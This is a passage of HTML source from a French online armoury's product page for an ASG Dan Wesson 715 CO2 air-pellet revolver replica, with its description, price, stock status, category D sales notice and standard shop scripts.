	<ul><li><a  href="https://www.monarmurerieenligne.com/23-air-comprime" >Air Comprimé</a></li><li><a  href="https://www.monarmurerieenligne.com/25-armes-a-co2" >Armes à CO2</a></li><li><a  href="https://www.monarmurerieenligne.com/107-armes-pcp" >Armes PCP</a></li><li><a  href="https://www.monarmurerieenligne.com/26-airsoft" >Airsoft</a></li><li><a  href="https://www.monarmurerieenligne.com/27-paintball" >Paintball</a></li><li><a  href="https://www.monarmurerieenligne.com/28-archerie" >Archerie</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/59-defense" >DÉFENSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/60-armes-a-blanc" >Armes à Blanc</a></li><li><a  href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" >Armes à Balles Caoutchouc</a></li><li><a  href="https://www.monarmurerieenligne.com/63-lacrymogenes" >Lacrymogènes</a></li><li><a  href="https://www.monarmurerieenligne.com/64-defense-electrique" >Défense Électrique</a></li><li><a  href="https://www.monarmurerieenligne.com/65-armes-blanches" >Armes Blanches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/29-poudre-noire" >POUDRE NOIRE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" >Armes à poudre noire</a></li><li><a  href="https://www.monarmurerieenligne.com/370-rechargement" >Rechargement</a></li><li><a  href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" >Pièces et Accessoires</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" >MUNITIONS ET CHARGEURS</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" >Munitions Tir Sportif et Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" >Munitions Tir de Loisir</a></li><li><a  href="https://www.monarmurerieenligne.com/39-munitions-de-defense" >Munitions de Défense</a></li><li><a  href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" >Munitions Poudre Noire</a></li><li><a  href="https://www.monarmurerieenligne.com/383-chargeurs" >Chargeurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/362-accessoires" >ACCESSOIRES</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/400-optique" >Optique</a></li><li><a  href="https://www.monarmurerieenligne.com/401-rangement" >Rangement</a></li><li><a  href="https://www.monarmurerieenligne.com/402-entretien" >Entretien</a></li><li><a  href="https://www.monarmurerieenligne.com/403-ciblerie" >Ciblerie</a></li><li><a  href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" >Bipieds, crosses et supports de tir</a></li><li><a  href="https://www.monarmurerieenligne.com/405-coutellerie" >Coutellerie</a></li><li><a  href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" >Divers et Cadeaux</a></li></ul></li><li><a  href="https://www.monarmurerieenligne.com/446-bons-plans" >Bons Plans</a></li><li><a  href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous" >Qui sommes-nous</a></li><li><a  href="https://www.monarmurerieenligne.com/nous-contacter" >Nous contacter</a></li><li><a  href="https://www.monarmurerieenligne.com/blog" >Les conseils pros</a></li>
		</ul>
		
	</div>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les résultats"
               data-blog-text="Blog"
               data-product-text="Produit"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1764575233.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monarmurerieenligne.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"><span>TIR DE LOISIR</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/25-armes-a-co2"><span>Armes à CO2</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2"><span>Pistolets et revolvers à CO2</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10381-revolver-asg-dan-wesson-8-chrome-calibre-45mm-bbs.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10384-revolver-asg-dan-wesson-25-calibre-45mm-bbs.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.monarmurerieenligne.com/pistolets-et-revolvers-a-co2/10382-revolver-asg-dan-wesson-715-25-calibre-45mm.html">


        <div class="row product-info-row">
            <div class="col-md-7 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.monarmurerieenligne.com/37821-thickbox_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.monarmurerieenligne.com/37821-large_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg"
                                    data-image-large-src="https://www.monarmurerieenligne.com/37821-thickbox_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg"
                                    alt="Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm"
                                    content="https://www.monarmurerieenligne.com/37821-large_default/revolver-asg-dan-wesson-715-25-calibre-45mm.jpg"
                                    width="800"
                                    height="800"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 800'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.monarmurerieenligne.com/brand/4-asg">
                                                <img src="https://www.monarmurerieenligne.com/img/m/4.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="ASG" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Revolver ASG Dan Wesson 715 2.5&quot; - calibre 4.5mm</span></h1>
                        
                        
                                                                                                                                                                                                                

                        
                    </div>
                

                <div class="product-information">
                    
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span>18615</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              En rupture
                                                        </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="139">
                                                                                      139,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    TTC
                                
                <div style="display:none">
    <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display,.modal-body .current-price-value&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' />
</div>

<div class="alma-pp-container ps17">
            <div id="alma-installments-10382" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11uUx8Q18RXfugXsfzQj5cQDEyT0V4Sr2j&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:13900,&quot;plans&quot;:[{&quot;installmentsCount&quot;:2,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0},{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0},{&quot;installmentsCount&quot;:4,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:200000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:false,&quot;locale&quot;:&quot;fr&quot;}'></div>
<script type="text/javascript">window.__alma_refreshWidgets && __alma_refreshWidgets();</script>
    </div>

                                                                                                            </div>

        
            </div>






                            
                                            
                    
                        <div id="product-description-short-10382"
                              class="rte-content product-description"><p>Réplique du revolver Dan Wesson 715 tirant ici des diabolos</p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.monarmurerieenligne.com/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="d8aef124e70258d9dca48105e1f8cf00">
                                <input type="hidden" name="id_product" value="10382"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantité"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter
          </button>
        </div>

        
      </div>
    

    

    

      <p id="availability_statut">
                <span id="availability_value" class="warning_inline">
        Ce produit n&#039;est plus en stock actuellement        </span>
      </p>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  <div id='reglementation' class='alert-reglementation cd'>
	<div class='reglementation-title'><p><i class="fa fa-exclamation-triangle" aria-hidden="true"></i> Arme de catégorie D à règlementation</p></div>
	<div class='reglementation-content'>
		<p><i class="fa fa-check-circle" aria-hidden="true"></i> Cet article est classée en catégorie D, <strong>sa vente et sa détention sont libres aux personnes majeures âgées de plus 18 ans.</strong> </p>
	</div>
</div><div class="js-mailalert form-inline"
     data-url="//www.monarmurerieenligne.com/module/ps_emailalerts/actions?process=add">
    <form>

    <div class="input-group mr-2 mb-2">
                    <input type="email" placeholder="votre@email.com" class="form-control"/>
            <br/>
            </div>
    <div class="input-group mr-2 mb-2">
                            

<div id="gdpr_consent_118" class="gdpr_module_118">
    <div class="custom-checkbox" style="display: flex;">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_118" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_118">
            <span class="psgdpr_consent_checkbox_span mr-2"><i class="fa fa-check rtl-no-flip checkbox-checked psgdpr_consent_icon" aria-hidden="true"></i></span>
            <span>J'ai lu les conditions générales sur la protection des données et j'y adhère sans réserve.<br />(Lire les <a href="/content/3-conditions-generales-de-ventes" target="_blank" rel="nofollow noreferrer noopener">Conditions sur la protection des données</a>)</span>        </label>
    </div>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://www.monarmurerieenligne.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "28e732b1f7d18d6b71bb39b9cad4bbc4399fee92";


        try {
            prestashop.on('quickViewShown', (elm) => {
            let psgdpr_id_module = "118";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
  
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }


   
        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
        });
        }
        catch(err) {}

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "118";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
  
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }


   


 

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                </div>
    <div class="input-group mr-2 mb-2">
        <input type="hidden" value="10382"/>
        <input type="hidden" value="0"/>
        <input type="submit"  class="btn btn-secondary"
           onclick="return addNotification();"  value="Prévenez-moi lorsque le produit est disponible" />
    </div>
        <div class="input-group mr-2 mb-2">
    <span class="alert alert-info js-mailalert-response" style="display:none;"></span>
        </div>
    </form>
</div>
<!-- MODULE allinone_rewards -->
<script type="text/javascript">
	var url_allinone_loyalty = "//www.monarmurerieenligne.com/module/allinone_rewards/loyalty";
</script>
<div id="loyalty" class="align_justify reward_alert_message"></div>
<!-- END : MODULE allinone_rewards -->

</div>
                            
                        

                        
                            
                        

                        
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

                                    <div id="bottom_products_info">
	<div class="bpi_left">
	
	
	    <div class="tabs product-tabs">
	    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
	        <ul id="product-infos-tabs" class="nav nav-tabs">
	            	                	            
	                	            	                
	                <li class="nav-item">
	                    <a class="nav-link active" data-toggle="tab"
	                       href="#description">
	                        Description
	                    </a>
	                </li>
	            	           	            
	            
	            	        </ul>


	        <div id="product-infos-tabs-content"  class="tab-content">
	            	            <div class="tab-pane in active" id="description">
	                
	                    <div class="product-description">
	                        <div class="rte-content"><p>Ce petit revolver proposé par <strong>ASG</strong> est très compact et s'adapte à toutes les activités : tir sur cibles carton, métallique, canettes, ... Si la petite longueur de son canon lui fait perdre en précision, sa munition étant un plomb diabolo de <strong>calibre 4,5 mm</strong>, cette précision sera équilibrée et stabilisée grâce au canon rayé, ce qui ne serait pas le cas avec des billes. Ainsi, vous pourrez gagner en précision jusqu'à 10 mètres !</p>
<p>Alimenté par une capsule de <strong>CO2</strong> de 12 grammes à insérer dans la poignée, elle permet de fournir une autonomie d'environ 40 tirs avant de devoir en changer. De quoi s'amuser un petit moment et d'enchainer quelques canettes. Avec une puissance de <strong>2,7 joules</strong>, cette réplique est plus adaptée aux courtes distances.</p>
<p>Avec son barillet de 6 coups, vous aurez le plaisir de le charger comme un revolver normal grâce aux 6 douilles livrées avec : chacune d'elles peut contenir un plomb diabolo. Le chargement est à faire douille par douille OU les 6 d'un seul coup grâce au chargeur rapide fourni.</p>
<p>Son look élégant, soigné, ses plaquettes de crosse en gomme et son profil ergonomique assurant une bonne prise en main stable et une bonne adhérence ont tout pour vous satisfaire.</p></div>
	                        	                            
	                        	                    </div>
	                
	            </div>
	            	            
	            
	                	            

	            
	            
	    </div>
	    </div>

	    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>
		
	
	</div>
	<div class="bpi_right">
			  
	                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;18615&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;232&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;139,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-12-29 10:00:34&quot;,&quot;date_upd&quot;:&quot;2025-12-03 08:41:32&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;revolver-asg-dan-wesson-715-25-calibre-45mm&quot;,&quot;name&quot;:&quot;Revolver ASG Dan Wesson 715 2.5\&quot; - calibre 4.5mm&quot;,&quot;description&quot;:&quot;&lt;p&gt;Ce petit revolver propos\u00e9 par &lt;strong&gt;ASG&lt;\/strong&gt; est tr\u00e8s compact et s&#039;adapte \u00e0 toutes les activit\u00e9s : tir sur cibles carton, m\u00e9tallique, canettes, ... Si la petite longueur de son canon lui fait perdre en pr\u00e9cision, sa munition \u00e9tant un plomb diabolo de &lt;strong&gt;calibre 4,5 mm&lt;\/strong&gt;, cette pr\u00e9cision sera \u00e9quilibr\u00e9e et stabilis\u00e9e gr\u00e2ce au canon ray\u00e9, ce qui ne serait pas le cas avec des billes. Ainsi, vous pourrez gagner en pr\u00e9cision jusqu&#039;\u00e0 10 m\u00e8tres !&lt;\/p&gt;\n&lt;p&gt;Aliment\u00e9 par une capsule de &lt;strong&gt;CO2&lt;\/strong&gt; de 12 grammes \u00e0 ins\u00e9rer dans la poign\u00e9e, elle permet de fournir une autonomie d&#039;environ 40 tirs avant de devoir en changer. De quoi s&#039;amuser un petit moment et d&#039;enchainer quelques canettes. Avec une puissance de &lt;strong&gt;2,7 joules&lt;\/strong&gt;, cette r\u00e9plique est plus adapt\u00e9e aux courtes distances.&lt;\/p&gt;\n&lt;p&gt;Avec son barillet de 6 coups, vous aurez le plaisir de le charger comme un revolver normal\u00a0gr\u00e2ce aux 6 douilles livr\u00e9es avec : chacune d&#039;elles peut contenir un plomb diabolo. Le chargement est \u00e0 faire douille par douille OU les 6 d&#039;un seul coup gr\u00e2ce au chargeur rapide fourni.&lt;\/p&gt;\n&lt;p&gt;Son look \u00e9l\u00e9gant, soign\u00e9, ses plaquettes de crosse en gomme et son profil ergonomique assurant une bonne prise en main stable et une bonne adh\u00e9rence ont tout pour vous satisfaire.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;R\u00e9plique du revolver Dan Wesson 715 tirant ici des diabolos&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:10382,&quot;id_product&quot;:10382,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;lgcomment\&quot;&gt;\n\n\n        \n    \n            &lt;span itemtype=\&quot;http:\/\/schema.org\/Product\&quot; itemscope&gt;\n            &lt;meta itemprop=\&quot;name\&quot; content=\&quot;Revolver ASG Dan Wesson 715 2.5&amp;quot; - calibre 4.5mm\&quot;&gt;\n            &lt;meta itemprop=\&quot;description\&quot; content=\&quot;Ce petit revolver propos\u00e9 par ASG est tr\u00e8s compact et s\\&amp;#039;adapte \u00e0 toutes les activit\u00e9s : tir sur cibles carton, m\u00e9tallique, canettes, ... Si la petite longueur de son canon lui fait perdre en pr\u00e9cision, sa munition \u00e9tant un plomb diabolo de calibre 4,5 mm, cette pr\u00e9cision sera \u00e9quilibr\u00e9e et stabilis\u00e9e gr\u00e2ce au canon ray\u00e9, ce qui ne serait pas le cas avec des billes. Ainsi, vous pourrez gagner en pr\u00e9cision jusqu\\&amp;#039;\u00e0 10 m\u00e8tres !\nAliment\u00e9 par une capsule de CO2 de 12 grammes \u00e0 ins\u00e9rer dans la poign\u00e9e, elle permet de fournir une autonomie d\\&amp;#039;environ 40 tirs avant de devoir en changer. De quoi s\\&amp;#039;amuser un petit moment et d\\&amp;#039;enchainer quelques canettes. Avec une puissance de 2,7 joules, cette r\u00e9plique est plus adapt\u00e9e aux courtes distances.\nAvec son barillet de 6 coups, vous aurez le plaisir de le charger comme un revolver normal\u00a0gr\u00e2ce aux 6 douilles livr\u00e9es avec : chacune d\\&amp;#039;elles peut contenir un plomb diabolo. Le chargement est \u00e0 faire douille par douille OU les 6 d\\&amp;#039;un seul coup gr\u00e2ce au chargeur rapide fourni.\nSon look \u00e9l\u00e9gant, soign\u00e9, ses plaquettes de crosse en gomme et son profil ergonomique assurant une bonne prise en main stable et une bonne adh\u00e9rence ont tout pour vous satisfaire.\&quot;&gt;\n            &lt;meta itemprop=\&quot;sku\&quot; content=\&quot;18615\&quot;&gt;\n            &lt;meta itemprop=\&quot;brand\&quot; content=\&quot;ASG\&quot;&gt;\n        \n            &lt;span itemprop=\&quot;aggregateRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/AggregateRating\&quot;&gt;\n                                    &lt;meta itemprop=\&quot;ratingValue\&quot; content=\&quot;10\&quot;&gt;\n                    &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                    &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                \n                &lt;meta itemprop=\&quot;ratingCount\&quot; content=\&quot;3\&quot;&gt;\n            &lt;\/span&gt;\n        \n                            &lt;div itemprop=\&quot;review\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Review\&quot; class=\&quot;productComment row\&quot; data-filter=\&quot;five-stars\&quot;&gt;\n                    &lt;div class=\&quot;col-md-12 info-block\&quot;&gt;\n                        &lt;div class=\&quot;title\&quot; itemprop=\&quot;name\&quot;&gt;\n                            asg\n                        &lt;\/div&gt;\n                        &lt;img src=\&quot;\/modules\/lgcomments\/views\/img\/stars\/plain\/yellow\/10stars.png\&quot;\n                             alt=\&quot;rating\&quot; style=\&quot;width:120px!important\&quot;&gt;\n                        &lt;span itemprop=\&quot;reviewRating\&quot; itemscope itemtype=\&quot;http:\/\/schema.org\/Rating\&quot; class=\&quot;rating-hidden\&quot;&gt;\n                            &lt;span itemprop=\&quot;ratingValue\&quot;&gt;10&lt;\/span&gt;\n                                                        &lt;meta itemprop=\&quot;bestRating\&quot; content=\&quot;10\&quot;&gt;\n                            &lt;meta itemprop=\&quot;worstRating\&quot; content=\&quot;0\&quot;&gt;\n                        &lt;\/span&gt;\n                        &lt;div class=\&quot;row\&quot;&gt;\n                            &lt;div class=\&quot;col-lg-2 col-md-3 date\&quot; 